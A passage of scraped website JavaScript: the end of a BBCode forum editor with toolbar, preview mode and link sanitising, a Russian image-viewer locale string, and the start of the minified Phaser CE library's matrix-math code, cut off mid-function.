            smilesCopyrightDiv.setAttribute('align', 'right');
            smilesCopyrightDiv.innerHTML = this.smilesCopyright;
            TEdDivAllSmiles.appendChild(smilesCopyrightDiv);
        }

        var contentPreviewDiv = '';
        if(typeof(idPreviewDiv) != "undefined"){
            this.idPreviewDiv = idPreviewDiv;
        }else{
            this.idPreviewDiv = 'amiroTEdDivPreview';
            contentPreviewDiv = '<div id="amiroTEdDivPreview" class="amiroTEdDivPreview" style="width:' + (taWidth - 12) + 'px;margin-bottom:7px"></div>';
        }

        var allowedImages = this.allowedImages;

        var TEdDiv = document.createElement('DIV');
        TEdDiv.className = "amiroTEdDiv";
        TEdDiv.style.width = taWidth + 'px';

        // Separator
        var separator = document.createElement('IMG');
        separator.src = this.baseHref + '_img/ed_sep.gif';
        separator.className = 'amiroTEdSep';

        // Bold button
        var btnBold = document.createElement('IMG');
        btnBold.src = this.baseHref + '_img/ed_bold.gif';
        btnBold.title = this.oDictionary.get('bold');
        AMI.Browser.Event.addHandler(btnBold, 'click', function(_this){return function(e){_this.procAction('bold');}}(this));

        // Italic button
        var btnItalic = document.createElement('IMG');
        btnItalic.src = this.baseHref + '_img/ed_italic.gif';
        btnItalic.title = this.oDictionary.get('italic');
        AMI.Browser.Event.addHandler(btnItalic, 'click', function(_this){return function(e){_this.procAction('italic');}}(this));

        // Underline button
        var btnUnderline = document.createElement('IMG');
        btnUnderline.src = this.baseHref + '_img/ed_underline.gif';
        btnUnderline.title = this.oDictionary.get('underline');
        AMI.Browser.Event.addHandler(btnUnderline, 'click', function(_this){return function(e){_this.procAction('underlined');}}(this));

        // StrikeThrough button
        var btnStrike = document.createElement('IMG');
        btnStrike.src = this.baseHref + '_img/ed_strike.gif';
        btnStrike.title = this.oDictionary.get('strike');
        AMI.Browser.Event.addHandler(btnStrike, 'click', function(_this){return function(e){_this.procAction('strike');}}(this));

        // Quote button
        var btnQuote = document.createElement('IMG');
        btnQuote.src = this.baseHref + '_img/ed_quote.gif';
        btnQuote.title = this.oDictionary.get('quote');
        AMI.Browser.Event.addHandler(btnQuote, 'click', function(_this){return function(e){_this.procAction('quote');}}(this));
        this.insertQuoteBtn = btnQuote;

        var buttonsBlock1 = document.createElement('NOBR');
        buttonsBlock1.appendChild(btnBold);
        buttonsBlock1.appendChild(btnItalic);
        buttonsBlock1.appendChild(btnUnderline);
        buttonsBlock1.appendChild(btnStrike);
        buttonsBlock1.appendChild(btnQuote);

        // Outdent button
        var btnOutdent = document.createElement('IMG');
        btnOutdent.src = this.baseHref + '_img/ed_outdent.gif';
        btnOutdent.title = this.oDictionary.get('outdent');
        AMI.Browser.Event.addHandler(btnOutdent, 'click', function(_this){return function(e){_this.procAction('outdent');}}(this));

        // Indent button
        var btnIndent = document.createElement('IMG');
        btnIndent.src = this.baseHref + '_img/ed_indent.gif';
        btnIndent.title = this.oDictionary.get('indent');
        AMI.Browser.Event.addHandler(btnIndent, 'click', function(_this){return function(e){_this.procAction('indent');}}(this));

        var buttonsBlock2 = document.createElement('NOBR');
        buttonsBlock2.appendChild(btnOutdent);
        buttonsBlock2.appendChild(btnIndent);

        // Left button
        var btnLeft = document.createElement('IMG');
        btnLeft.src = this.baseHref + '_img/ed_alignl.gif';
        btnLeft.title = this.oDictionary.get('align_left');
        AMI.Browser.Event.addHandler(btnLeft, 'click', function(_this){return function(e){_this.procAction('align', 'left');}}(this));

        // Center button
        var btnCenter = document.createElement('IMG');
        btnCenter.src = this.baseHref + '_img/ed_alignc.gif';
        btnCenter.title = this.oDictionary.get('align_center');
        AMI.Browser.Event.addHandler(btnCenter, 'click', function(_this){return function(e){_this.procAction('align', 'center');}}(this));

        // Right button
        var btnRight = document.createElement('IMG');
        btnRight.src = this.baseHref + '_img/ed_alignr.gif';
        btnRight.title = this.oDictionary.get('align_right');
        AMI.Browser.Event.addHandler(btnRight, 'click', function(_this){return function(e){_this.procAction('align', 'right');}}(this));

        // Justify button
        var btnJustify = document.createElement('IMG');
        btnJustify.src = this.baseHref + '_img/ed_alignj.gif';
        btnJustify.title = this.oDictionary.get('justify');
        AMI.Browser.Event.addHandler(btnJustify, 'click', function(_this){return function(e){_this.procAction('align', 'justify');}}(this));

        var buttonsBlock3 = document.createElement('NOBR');
        buttonsBlock3.appendChild(btnLeft);
        buttonsBlock3.appendChild(btnCenter);
        buttonsBlock3.appendChild(btnRight);
        buttonsBlock3.appendChild(btnJustify);

        // List button
        var btnUlist = document.createElement('IMG');
        btnUlist.src = this.baseHref + '_img/ed_list.gif';
        btnUlist.title = this.oDictionary.get('insert_list');
        AMI.Browser.Event.addHandler(btnUlist, 'click', function(_this){return function(e){_this.procAction('ulist');}}(this));

        // Orderes list button
        var btnOlist = document.createElement('IMG');
        btnOlist.src = this.baseHref + '_img/ed_ol.gif';
        btnOlist.title = this.oDictionary.get('insert_olist');
        AMI.Browser.Event.addHandler(btnOlist, 'click', function(_this){return function(e){_this.procAction('olist');}}(this));

        // Add link button
        var btnLink = document.createElement('IMG');
        btnLink.src = this.baseHref + '_img/ed_link.gif';
        btnLink.title = this.oDictionary.get('insert_link');
        AMI.Browser.Event.addHandler(btnLink, 'click', function(_this){return function(e){_this.procAction('addlink');}}(this));

        // Del link button
        var btnUnlink = document.createElement('IMG');
        btnUnlink.src = this.baseHref + '_img/ed_unlink.gif';
        btnUnlink.title = this.oDictionary.get('delete_link');
        AMI.Browser.Event.addHandler(btnUnlink, 'click', function(_this){return function(e){_this.procAction('dellink');}}(this));

        // Add image button
        var btnImg = document.createElement('IMG');
        btnImg.src = this.baseHref + '_img/ed_image.gif';
        btnImg.title = this.oDictionary.get('insert_image');
        AMI.Browser.Event.addHandler(btnImg, 'click', function(_this){return function(e){_this.procAction('addimg');}}(this));

        // Code button
        var btnCode = document.createElement('IMG');
        btnCode.src = this.baseHref + '_img/ed_code.gif';
        btnCode.title = this.oDictionary.get('insert_code');
        AMI.Browser.Event.addHandler(btnCode, 'click', function(_this){return function(e){_this.procAction('code');}}(this));
        this.insertCodeBtn = btnCode;

        var buttonsBlock4 = document.createElement('NOBR');
        buttonsBlock4.appendChild(btnLink);
        buttonsBlock4.appendChild(btnUnlink);
        if(allowedImages.length){
            buttonsBlock4.appendChild(btnImg);
        }
        buttonsBlock4.appendChild(btnCode);

        var buttonsBlock5 = document.createElement('NOBR');
        buttonsBlock5.style.display = 'inline-block';
        buttonsBlock5.style.verticalAlign = 'top';
        buttonsBlock5.style.marginTop = '-2px';

        var selectSize = document.createElement('SELECT');
        selectSize.name = 'amiroTEdit_selsize';
        selectSize.className = 'amiroTEdCtrl';
        AMI.Browser.Event.addHandler(selectSize, 'change', function(_this, sel){return function(e){_this.procAction('font_size', sel.value); sel.options[0].selected=true;}}(this, selectSize));
        var option = document.createElement('option');
        option.text = this.oDictionary.get('size');
        option.value = "";
        try{selectSize.add(option, null);}catch(ex){selectSize.add(option);}
        buttonsBlock5.appendChild(selectSize);
        for(i = 1; i <= this.maxTextSize; i++){
            var option = document.createElement('option');
            option.text = i;
            option.value = i;
            try{selectSize.add(option, null);}catch(ex){selectSize.add(option);}
        }
        this.sizeSelectionBox = selectSize;

        var selectColor = document.createElement('SELECT');
        selectColor.name = 'amiroTEdit_selcolor';
        selectColor.style.width = '80px';
        selectColor.className = 'amiroTEdCtrl';
        AMI.Browser.Event.addHandler(selectColor, 'change', function(_this, sel){return function(e){_this.procAction('font_color', sel.value); sel.options[0].selected=true;}}(this, selectColor));
        buttonsBlock5.appendChild(selectColor);
        var option = document.createElement('option');
        option.text = this.oDictionary.get('color');
        option.value = "";
        try{selectColor.add(option, null);}catch(ex){selectColor.add(option);}
        for(i = 0; i < this.usedColors.length; i++){
            var option = document.createElement('option');
            option.text = this.usedColors[i];
            option.value = this.usedColors[i];
            option.style.backgroundColor = this.usedColors[i];
            option.style.color = this.usedColors[i]
            try{selectColor.add(option, null);}catch(ex){selectColor.add(option);}
        }
        this.colorSelectionBox = selectColor;

        var selectHeader = document.createElement('SELECT');
        selectHeader.name = 'amiroTEdit_selheader';
        selectHeader.className = 'amiroTEdCtrl';
        AMI.Browser.Event.addHandler(selectHeader, 'change', function(_this, sel){return function(e){_this.procAction('header', sel.value); sel.options[0].selected=true;}}(this, selectHeader));
        var option = document.createElement('option');
        option.text = this.oDictionary.get('header');
        option.value = "";
        try{selectHeader.add(option, null);}catch(ex){selectHeader.add(option);}
        // buttonsBlock5.appendChild(selectHeader);
        for(i = 1; i <= 5; i++){
            var option = document.createElement('option');
            option.text = 'H' + i;
            option.value = i;
            try{selectHeader.add(option, null);}catch(ex){selectHeader.add(option);}
        }
        this.headerSelectionBox = selectHeader;



        if(allSmilesCount > baseSmilesCount){
            var more = document.createElement('SPAN');
            more.className = 'amiroTEdMore';
            more.innerHTML = this.oDictionary.get('more');
            AMI.Browser.Event.addHandler(more, 'click', function(_this, allSmilesDiv, baseSmilesDiv){
                return function(e){
                    allSmilesDiv.style.display = 'block';
                    baseSmilesDiv.style.display = 'none';
                }
            }(this, TEdDivAllSmiles, TEdDivBaseSmiles));
        }

        // Textarea
        var TEdDivEditor = document.createElement('DIV');
        TEdDivEditor.className = 'amiroTEdDivEditor';

        var TEdTextarea = document.createElement('TEXTAREA');
        TEdTextarea.id = this.editorId;
        TEdTextarea.name = taValueName;
        TEdTextarea.setAttribute('wrap', 'fisical');
        TEdTextarea.className = 'amiroTEdCtrl';
        TEdTextarea.style.width = '100%'; //taWidth + 'px';
        TEdTextarea.style.height = taHeight + 'px';
        TEdTextarea.value = (typeof(isValueHTML) == undefined || !isValueHTML ? taValue : this.fromHTMLContent(taValue));
        AMI.Browser.Event.addHandler(TEdTextarea, 'keydown', function(_this){return function(e){_this.procKeyPress(e);}}(this));
        AMI.Browser.Event.addHandler(TEdTextarea, 'keyup', function(_this){return function(e){_this.procKeyUp(e);}}(this));

        TEdDivEditor.appendChild(TEdTextarea);

        TEdDiv.innerHTML = contentPreviewDiv;

        var TEdToolbar = document.createElement('DIV');
        TEdToolbar.id = 'amiroTEdPureDiv';
        this.toolbarObj = TEdToolbar;

        TEdToolbar.appendChild(buttonsBlock1);
        TEdToolbar.appendChild(separator.cloneNode(true));
        TEdToolbar.appendChild(buttonsBlock2);
        TEdToolbar.appendChild(separator.cloneNode(true));
        TEdToolbar.appendChild(buttonsBlock3);
        TEdToolbar.appendChild(separator.cloneNode(true));
        TEdToolbar.appendChild(btnUlist);
        TEdToolbar.appendChild(btnOlist);
        TEdToolbar.appendChild(separator.cloneNode(true));
        TEdToolbar.appendChild(buttonsBlock4);
        TEdToolbar.appendChild(separator.cloneNode(true));
        TEdToolbar.appendChild(buttonsBlock5);
        TEdToolbar.appendChild(document.createElement('BR'));
        TEdToolbar.appendChild(TEdDivBaseSmiles);

        if((allSmilesCount > baseSmilesCount) && more){
            TEdDivBaseSmiles.appendChild(more);
            TEdToolbar.appendChild(TEdDivAllSmiles);
        }
        TEdDiv.appendChild(TEdToolbar);
        TEdDiv.appendChild(TEdDivEditor);

        if(divId == undefined){
            divId = "amiBBEditor";
            document.writeln('<div id="' + divId + '"></div>');
        }

        AMI.find('#' + divId).appendChild(TEdDiv);
        this.editorObj = document.getElementById(this.editorId);
        this.editorDiv = TEdDiv;
        this.isInitialized = true;
    }

    this.insertContent = function(taValue, actionType, isValueHTML, subaction, addon){
        if (typeof(isValueHTML) != undefined) {
            var re = /(<noindex>|<\/noindex>)/gi;
            taValue = taValue.replace(re, '');
        }

        this.setMode('editor');
        if(typeof(addon) != "undefined" && actionType == "bold"){
            taValue = "[B]"+taValue+"[/B]"+addon;
            this._replaceSelection(typeof(isValueHTML) == undefined || !isValueHTML ? taValue : this.fromHTMLContent(taValue), 0, 0, true);
        }else{
            this._replaceSelection(typeof(isValueHTML) == undefined || !isValueHTML ? taValue : this.fromHTMLContent(taValue), 0, 0);
            if(actionType != 'undefined' && (actionType == 'quote' || actionType == 'bold' || actionType == 'italic' || actionType == 'underlined')){
                this.procAction(actionType, subaction);
            }
        }
    }

    this.setMode = function(mode){
        if(mode == 'editor' && !this.updatePreviewMode){
            document.getElementById(this.idPreviewDiv).style.display = 'none';
            this.currentMode = 'editor';
            if(this.editorModeCode.length > 0){
                eval(this.editorModeCode);
            }
        }else if(mode == 'preview' || this.updatePreviewMode){
            var content = this.getHTMLContent(1);
            if (content.length) {
                document.getElementById(this.idPreviewDiv).style.display = 'block';
                document.getElementById(this.idPreviewDiv).innerHTML = content;
                this.currentMode = 'preview';
                if (this.updatePreviewMode) {
                    this.previewButtonObj.value = this.oDictionary.get('hide_preview');
                }
                this.updatePreviewMode = false;
            }
        }
        if (typeof(amiroTEditOnSwitchMode) == 'function') {
            amiroTEditOnSwitchMode(this.currentMode);
        }
    }

    this.switchMode = function(){
        if(this.currentMode == 'editor'){
            this.setMode('preview');
        }else{
            this.setMode('editor');
        }
    }

    this.stopEvent = function(evt){
        if(typeof(evt.stopPropagation) == "function"){
            evt.stopPropagation();
            evt.preventDefault();
            return evt;
        }else{
            window.event.returnValue = false;
            window.event.cancelBubble = true;
            return window.event;
        }
    }

    this.procKeyPress = function(evt){
        if(this.ceMode && this.ce.useSpecialCharsFeature){
            switch(evt.keyCode){
                case 13 /*ENTER */:
                    if(!evt.shiftKey){
                        this.procAction('br');
                        return this.stopEvent(evt);
                    }
                    break;
            }
        }
        if(evt.ctrlKey && evt.keyCode != 17){
            switch(evt.keyCode){
                case 66 /*B*/:
                    this.procAction('bold');
                    return this.stopEvent(evt);
                    break;
                case 73 /*I*/:
                    this.procAction('italic');
                    return this.stopEvent(evt);
                    break;
                case 85 /*U*/:
                    this.procAction('underlined');
                    return this.stopEvent(evt);
                    break;
                case 83 /*S*/:
                    this.procAction('strike');
                    return this.stopEvent(evt);
                    break;
            }
        }else if(!evt.ctrlKey && !evt.altKey){
            this.updatePreviewButton();
        }
    }

    this.procKeyUp = function()
    {
        if (this.currentMode == 'preview' && this.contentLength() < 2) {
            this.updatePreviewMode = false;
            this.previewButtonOnClick();
            alert(this.oDictionary.get('warn_message_length'));
        }
    }

    this.contentLength = function(){
        var contentData = this.editorObj.value;
        contentData = contentData.replace(/[ \t\r\n]/g, '');

        var replaceType = ['q'];
        for(var i = 0; i < replaceType.length; i++){
            var checkLen = 0;
            do{
                checkLen = contentData.length;
                if(replaceType[i] == 'q'){
                    contentData = contentData.replace(/^(.*)\[Q[^\]]*?\](.*?)\[\/Q\]/i, '$1');
                }
            }while(checkLen != contentData.length);
        }

        contentData = contentData.replace(/\[.*?\]/g, '');
        return contentData.length;
    }

    this.previewButtonOnClick = function(btn)
    {
        if (btn != undefined) {
            this.previewButtonObj = btn;
        } else {
            btn = this.previewButtonObj;
        }
        if (this.currentMode == 'preview') {
            btn.value = this.oDictionary.get('preview');
            this.setMode('editor');
        } else if (this.contentLength() < 2) {
            alert(this.oDictionary.get('warn_message_length'));
            this.editorObj.focus();
        } else {
            btn.value = this.oDictionary.get('hide_preview');
            this.setMode('preview');
        }
        return false;
    }

    this.updatePreviewButton = function(){
        if (this.currentMode == 'preview' && this.previewButtonObj != undefined) {
            this.previewButtonObj.value = this.oDictionary.get('update_preview');
            this.updatePreviewMode = true;
        }
    }

    this.checkURLUsage = function(){
        var res = this.bAllowURLs || !this.getHTMLContent().match(/<A[^>]+HREF=/gi);
        if(!res){
            alert(this.oDictionary.get('warn_urls_reg_only'));
        }
        return res;
    }

    this.init();
}
function handleMouseMove(evt){
    if(typeof(globalATEObj) == 'object')
        return globalATEObj.handleMouseMove(evt == undefined ? window.event.clientY : evt.pageY);
    else
        return false;
}
function releaseMouseMoveHandler(){
    document.onmousemove = null;
    document.onmouseup = null;
    return false;
}
function _tagsParamReplace(param, doCheckImage){
    var res = param.replace(/&amp;/, '&');

    do{
        var prevLength = res.length;
        res = res.replace(/^\s*javascript\:/, '');
    }while(res.length != prevLength);

    if(doCheckImage){
        var test = res.replace(/^ *(.*?) *$/i, '$1').toLowerCase();
        if(test.indexOf('/_admin/') >= 0){
            res = '';
        }else{
            var isRelativeAddress = (test.search(/^https?:\/\//) == -1);
            var isLocalAddress = false;
            if(!isRelativeAddress){
                test = test.replace(/^https:\/\//, 'http://');
                var localURL = window.bbEditorBaseHref;
                if(localURL != '' && test.indexOf(localURL) == 0){
                    isLocalAddress = true;
                }
            }
            if((isRelativeAddress || isLocalAddress) && test.search(/^[^?]*\.(jpg|png|gif|jpeg|swf)$/) == -1){
                res = '';
            }
        }
    }

    return res;
}

function _stripTags(str)
{
    return str.replace(/<\/?[^\s^>]+[^>]*?>/gi, '');
}

function _trim(str)
{
    return str.replace(/^\s+/mg, '').replace(/\s+$/mg, '');
}


/*
 * FILE END: _shared/code/js/front_editor.js
 */
AMI.Template.Locale.merge({mediaBoxZommed : "Изображение уменьшено, <a href=\"\">показать в оригинальном размере __width__х__height__</a>", mediaBoxNotZommed : "Изображение увеличено, <a href=\"\">уменьшить до размеров окна</a>", mediaBoxCounter : "Изображение __current__ из __total__", mediaBoxPrevious : "Предыдущее изображение", mediaBoxNext : "Следующее изображение"});

--- FILE ---
content_type: application/javascript
request_url: https://www.igraemsa.ru/_js/phaser-ce.min.js
body_size: 175516
content:
/* Phaser v2.20.2 - http://phaser.io - @photonstorm - (c) 2016 Photon Storm Ltd. */

!function(t,e){if("object"==typeof exports&&"object"==typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var i=e();for(var s in i)("object"==typeof exports?exports:t)[s]=i[s]}}(this,function(){return function(i){var s={};function r(t){if(s[t])return s[t].exports;var e=s[t]={exports:{},id:t,loaded:!1};return i[t].call(e.exports,e,e.exports,r),e.loaded=!0,e.exports}return r.m=i,r.c=s,r.p="",r(0)}([function(t,e,i){e.glMatrix=i(1),e.mat2=i(2),e.mat2d=i(3),e.mat3=i(4),e.mat4=i(5),e.quat=i(6),e.vec2=i(9),e.vec3=i(7),e.vec4=i(8)},function(t,e){var i={EPSILON:1e-6};i.ARRAY_TYPE="undefined"!=typeof Float32Array?Float32Array:Array,i.RANDOM=Math.random,i.ENABLE_SIMD=!1,i.SIMD_AVAILABLE=i.ARRAY_TYPE===this.Float32Array&&"SIMD"in this,i.USE_SIMD=i.ENABLE_SIMD&&i.SIMD_AVAILABLE,i.setMatrixArrayType=function(t){i.ARRAY_TYPE=t};var s=Math.PI/180;i.toRadian=function(t){return t*s},i.equals=function(t,e){return Math.abs(t-e)<=i.EPSILON*Math.max(1,Math.abs(t),Math.abs(e))},t.exports=i},function(t,e,i){var u=i(1),s={create:function(){var t=new u.ARRAY_TYPE(4);return t[0]=1,t[1]=0,t[2]=0,t[3]=1,t},clone:function(t){var e=new u.ARRAY_TYPE(4);return e[0]=t[0],e[1]=t[1],e[2]=t[2],e[3]=t[3],e},copy:function(t,e){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t},identity:function(t){return t[0]=1,t[1]=0,t[2]=0,t[3]=1,t},fromValues:function(t,e,i,s){var r=new u.ARRAY_TYPE(4);return r[0]=t,r[1]=e,r[2]=i,r[3]=s,r},set:function(t,e,i,s,r){return t[0]=e,t[1]=i,t[2]=s,t[3]=r,t},transpose:function(t,e){if(t===e){var i=e[1];t[1]=e[2],t[2]=i}else t[0]=e[0],t[1]=e[2],t[2]=e[1],t[3]=e[3];return t},invert:function(t,e){var i=e[0],s=e[1],r=e[2],n=e[3],a=i*n-r*s;return a?(a=1/a,t[0]=n*a,t[1]=-s*a,t[2]=-r*a,t[3]=i*a,t):null},adjoint:function(t,e){var i=e[0];return t[0]=e[3],t[1]=-e[1],t[2]=-e[2],t[3]=i,t},determinant:function(t){return t[0]*t[3]-t[2]*t[1]},multiply:function(t,e,i){var s=e[0],r=e[1],n=e[2],a=e[3],o=i[0],h=i[1],l=i[2],u=i[3];return t[0]=s*o+n*h,t[1]=r*o+a*h,t[2]=s*l+n*u,t[3]=r*l+a*u,t}};s.mul=s.multiply,s.rotate=function(t,e,i){var s=e[0],r=e[1],n=e[2],a=e[3],o=Math.sin(i),h=Math.cos(i);return t[0]=s*h+n*o,t[1]=r*h+a*o,t[2]=s*-o+n*h,t[3]=r*-o+a*h,t},s.scale=function(t,e,i){var s=e[0],r=e[1],n=e[2],a=e[3],o=i[0],h=i[1];return t[0]=s*o,t[1]=r*o,t[2]=n*h,t[3]=a*h,t},s.fromRotation=function(t,e){var i=Math.sin(e),s=Math.cos(e);return t[0]=s,t[1]=i,t[2]=-i,t[3]=s,t},s.fromScaling=function(t,e){return t[0]=e[0],t[1]=0,t[2]=0,t[3]=e[1],t},s.str=function(t){return"mat2("+t[0]+", "+t[1]+", "+t[2]+", "+t[3]+")"},s.frob=function(t){return Math.sqrt(Math.pow(t[0],2)+Math.pow(t[1],2)+Math.pow(t[2],2)+Math.pow(t[3],2))},s.LDU=function(t,e,i,s){return t[2]=s[2]/s[0],i[0]=s[0],i[1]=s[1],i[3]=s[3]-t[2]*i[1],[t,e,i]},s.add=function(t,e,i){return t[0]=e[0]+i[0],t[1]=e[1]+i[1],t[2]=e[2]+i[2],t[3]=e[3]+i[3],t},s.subtract=function(t,e,i){return t[0]=e[0]-i[0],t[1]=e[1]-i[1],t[2]=e[2]-i[2],t[3]=e[3]-i[3],t},s.sub=s.subtract,s.exactEquals=function(t,e){return t[0]===e[0]&&t[1]===e[1]&&t[2]===e[2]&&t[3]===e[3]},s.equals=function(t,e){var i=t[0],s=t[1],r=t[2],n=t[3],a=e[0],o=e[1],h=e[2],l=e[3];return Math.abs(i-a)<=u.EPSILON*Math.max(1,Math.abs(i),Math.abs(a))&&Math.abs(s-o)<=u.EPSILON*Math.max(1,Math.abs(s),Math.abs(o))&&Math.abs(r-h)<=u.EPSILON*Math.max(1,Math.abs(r),Math.abs(h))&&Math.abs(n-l)<=u.EPSILON*Math.max(1,Math.abs(n),Math.abs(l))},s.multiplyScalar=function(t,e,i){return t[0]=e[0]*i,t[1]=e[1]*i,t[2]=e[2]*i,t[3]=e[3]*i,t},s.multiplyScalarAndAdd=function(t,e,i,s){return t[0]=e[0]+i[0]*s,t[1]=e[1]+i[1]*s,t[2]=e[2]+i[2]*s,t[3]=e[3]+i[3]*s,t},t.exports=s},function(t,e,i){var f=i(1),s={create:function(){var t=new f.ARRAY_TYPE(6);return t[0]=1,t[1]=0,t[2]=0,t[3]=1,t[4]=0,t[5]=0,t},clone:function(t){var e=new f.ARRAY_TYPE(6);return e[0]=t[0],e[1]=t[1],e[2]=t[2],e[3]=t[3],e[4]=t[4],e[5]=t[5],e},copy:function(t,e){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t[4]=e[4],t[5]=e[5],t},identity:function(t){return t[0]=1,t[1]=0,t[2]=0,t[3]=1,t[4]=0,t[5]=0,t},fromValues:function(t,e,i,s,r,n){var a=new f.ARRAY_TYPE(6);return a[0]=t,a[1]=e,a[2]=i,a[3]=s,a[4]=r,a[5]=n,a},set:function(t,e,i,s,r,n,a){return t[0]=e,t[1]=i,t[2]=s,t[3]=r,t[4]=n,t[5]=a,t},invert:function(t,e){var i=e[0],s=e[1],r=e[2],n=e[3],a=e[4],o=e[5],h=i*n-s*r;return h?(h=1/h,t[0]=n*h,t[1]=-s*h,t[2]=-r*h,t[3]=i*h,t[4]=(r*o-n*a)*h,t[5]=(s*a-i*o)*h,t):null},determinant:function(t){return t[0]*t[3]-t[1]*t[2]},multiply:function(t,e,i){var s=e[0],r=e[1],n=e[2],a=e[3],o=e[4],h=e[5],l=i[0],u=i[1],c=i[2],d=i[3],p=i[4],f=i[5];return t[0]=s*l+n*u,t[1]=r*l+a*u,t[2]=s*c+n*d,t[3]=r*c+a*d,t[4]=s*p+n*f+o,t[5]=r*p+a*f+h,t}};s.mul=s.multiply,s.rotate=function(t,e,i){var s=e[0],r=e[1],n=e[2],a=e[3],o=e[4],h=e[5],l=Math.sin(i),u=Math.cos(i);return t[0]=s*u+n*l,t[1]=r*u+a*l,t[2]=s*-l+n*u,t[3]=r*-l+a*u,t[4]=o,t[5]=h,t},s.scale=function(t,e,i){var s=e[0],r=e[1],n=e[2],a=e[3],o=e[4],h=e[5],l=i[0],u=i[1];return t[0]=s*l,t[1]=r*l,t[2]=n*u,t[3]=a*u,t[4]=o,t[5]=h,t},s.translate=function(t,e,i){var s=e[0],r=e[1],n=e[2],a=e[3],o=e[4],h=e[5],l=i[0],u=i[1];return t[0]=s,t[1]=r,t[2]=n,t[3]=a,t[4]=s*l+n*u+o,t[5]=r*l+a*u+h,t},s.fromRotation=function(t,e){var i=Math.sin(e),s=Math.cos(e);return t[0]=s,t[1]=i,t[2]=-i,t[3]=s,t[4]=0,t[5]=0,t},s.fromScaling=function(t,e){return t[0]=e[0],t[1]=0,t[2]=0,t[3]=e[1],t[4]=0,t[5]=0,t},s.fromTranslation=function(t,e){return t[0]=1,t[1]=0,t[2]=0,t[3]=1,t[4]=e[0],t[5]=e[1],t},s.str=function(t){return"mat2d("+t[0]+", "+t[1]+", "+t[2]+", "+t[3]+", "+t[4]+", "+t[5]+")"},s.frob=function(t){return Math.sqrt(Math.pow(t[0],2)+Math.pow(t[1],2)+Math.pow(t[2],2)+Math.pow(t[3],2)+Math.pow(t[4],2)+Math.pow(t[5],2)+1)},s.add=function(t,e,i){return t[0]=e[0]+i[0],t[1]=e[1]+i[1],t[2]=e[2]+i[2],t[3]=e[3]+i[3],t[4]=e[4]+i[4],t[5]=e[5]+i[5],t},s.subtract=function(t,e,i){return t[0]=e[0]-i[0],t[1]=e[1]-i[1],t[2]=e[2]-i[2],t[3]=e[3]-i[3],t[4]=e[4]-i[4],t[5]=e[5]-i[5],t},s.sub=s.subtract,s.multiplyScalar=function(t,e,i){return t[0]=e[0]*i,t[1]=e[1]*i,t[2]=e[2]*i,t[3]=e[3]*i,t[4]=e[4]*i,t[5]=e[5]*i,t},s.multiplyScalarAndAdd=function(t,e,i,s){return t[0]=e[0]+i[0]*s,t[1]=e[1]+i[1]*s,t[2]=e[2]+i[2]*s,t[3]=e[3]+i[3]*s,t[4]=e[4]+i[4]*s,t[5]=e[5]+i[5]*s,t},s.exactEquals=function(t,e){return t[0]===e[0]&&t[1]===e[1]&&t[2]===e[2]&&t[3]===e[3]&&t[4]===e[4]&&t[5]===e[5]},s.equals=function(t,e){var i=t[0],s=t[1],r=t[2],n=t[3],a=t[4],o=t[5],h=e[0],l=e[1],u=e[2],c=e[3],d=e[4],p=e[5];return Math.abs(i-h)<=f.EPSILON*Math.max(1,Math.abs(i),Math.abs(h))&&Math.abs(s-l)<=f.EPSILON*Math.max(1,Math.abs(s),Math.abs(l))&&Math.abs(r-u)<=f.EPSILON*Math.max(1,Math.abs(r),Math.abs(u))&&Math.abs(n-c)<=f.EPSILON*Math.max(1,Math.abs(n),Math.abs(c))&&Math.abs(a-d)<=f.EPSILON*Math.max(1,Math.abs(a),Math.abs(d))&&Math.abs(o-p)<=f.EPSILON*Math.max(1,Math.abs(o),Math.abs(p))},t.exports=s},function(t,e,i){var x=i(1),s={create:function(){var t=new x.ARRAY_TYPE(9);return t[0]=1,t[1]=0,t[2]=0,t[3]=0,t[4]=1,t[5]=0,t[6]=0,t[7]=0,t[8]=1,t},fromMat4:function(t,e){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[4],t[4]=e[5],t[5]=e[6],t[6]=e[8],t[7]=e[9],t[8]=e[10],t},clone:function(t){var e=new x.ARRAY_TYPE(9);return e[0]=t[0],e[1]=t[1],e[2]=t[2],e[3]=t[3],e[4]=t[4],e[5]=t[5],e[6]=t[6],e[7]=t[7],e[8]=t[8],e},copy:function(t,e){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t[4]=e[4],t[5]=e[5],t[6]=e[6],t[7]=e[7],t[8]=e[8],t},fromValues:function(t,e,i,s,r,n,a,o,h){var l=new x.ARRAY_TYPE(9);return l[0]=t,l[1]=e,l[2]=i,l[3]=s,l[4]=r,l[5]=n,l[6]=a,l[7]=o,l[8]=h,l},set:function(t,e,i,s,r,n,a,o,h,l){return t[0]=e,t[1]=i,t[2]=s,t[3]=r,t[4]=n,t[5]=a,t[6]=o,t[7]=h,t[8]=l,t},identity:function(t){return t[0]=1,t[1]=0,t[2]=0,t[3]=0,t[4]=1,t[5]=0,t[6]=0,t[7]=0,t[8]=1,t},transpose:function(t,e){if(t===e){var i=e[1],s=e[2],r=e[5];t[1]=e[3],t[2]=e[6],t[3]=i,t[5]=e[7],t[6]=s,t[7]=r}else t[0]=e[0],t[1]=e[3],t[2]=e[6],t[3]=e[1],t[4]=e[4],t[5]=e[7],t[6]=e[2],t[7]=e[5],t[8]=e[8];return t},invert:function(t,e){var i=e[0],s=e[1],r=e[2],n=e[3],a=e[4],o=e[5],h=e[6],l=e[7],u=e[8],c=u*a-o*l,d=-u*n+o*h,p=l*n-a*h,f=i*c+s*d+r*p;return f?(f=1/f,t[0]=c*f,t[1]=(-u*s+r*l)*f,t[2]=(o*s-r*a)*f,t[3]=d*f,t[4]=(u*i-r*h)*f,t[5]=(-o*i+r*n)*f,t[6]=p*f,t[7]=(-l*i+s*h)*f,t[8]=(a*i-s*n)*f,t):null},adjoint:function(t,e){var i=e[0],s=e[1],r=e[2],n=e[3],a=e[4],o=e[5],h=e[6],l=e[7],u=e[8];return t[0]=a*u-o*l,t[1]=r*l-s*u,t[2]=s*o-r*a,t[3]=o*h-n*u,t[4]=i*u-r*h,t[5]=r*n-i*o,t[6]=n*l-a*h,t[7]=s*h-i*l,t[8]=i*a-s*n,t},determinant:function(t){var e=t[0],i=t[1],s=t[2],r=t[3],n=t[4],a=t[5],o=t[6],h=t[7],l=t[8];return e*(l*n-a*h)+i*(-l*r+a*o)+s*(h*r-n*o)},multiply:function(t,e,i){var 